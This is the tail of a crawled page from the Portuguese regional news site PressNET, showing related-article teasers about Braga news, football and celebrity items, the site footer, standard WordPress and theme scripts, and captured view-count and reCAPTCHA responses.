        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/04/adeptos-admitem-que-nao-e-momento-ideal-para-testar-regresso/"  rel="bookmark" class="td-image-wrap " title="Adeptos admitem que não é momento ideal para testar regresso" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/adeptos-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/10/adeptos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/10/adeptos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adeptos admitem que não é momento ideal para testar regresso" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/04/adeptos-admitem-que-nao-e-momento-ideal-para-testar-regresso/"  rel="bookmark" title="Adeptos admitem que não é momento ideal para testar regresso">Adeptos admitem que não é momento ideal para testar regresso</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T14:41:48+00:00" >November 4, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/11/v-guimaraes-vence-moreirense-1-0-no-derby-de-guimaraes/"  rel="bookmark" class="td-image-wrap " title="V. Guimaraes vence Moreirense 1-0 no derby de Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/01/guimaraes-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/01/guimaraes-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/01/guimaraes-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="V. Guimaraes vence Moreirense 1-0 no derby de Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/11/v-guimaraes-vence-moreirense-1-0-no-derby-de-guimaraes/"  rel="bookmark" title="V. Guimaraes vence Moreirense 1-0 no derby de Guimarães">V. Guimaraes vence Moreirense 1-0 no derby de Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-11T23:55:15+00:00" >January 11, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697168f3c90c7
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-fa825c576436223647fe60e527ec0a86">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"2390\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "2390" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[7.9,46.2],"today_humidity":86,"today_wind_speed":[6,3.7],"today_min":[7.9,46.2],"today_max":[7.9,46.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,51],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":8},{"timestamp":1769212800,"day_name":"Sat","day_temp":[8,47],"owm_day_index":16},{"timestamp":1769299200,"day_name":"Sun","day_temp":[13,55],"owm_day_index":24},{"timestamp":1769385600,"day_name":"Mon","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2390]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"2390":106}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JxiZPIksxNLbUm-5cF43VA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040119935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>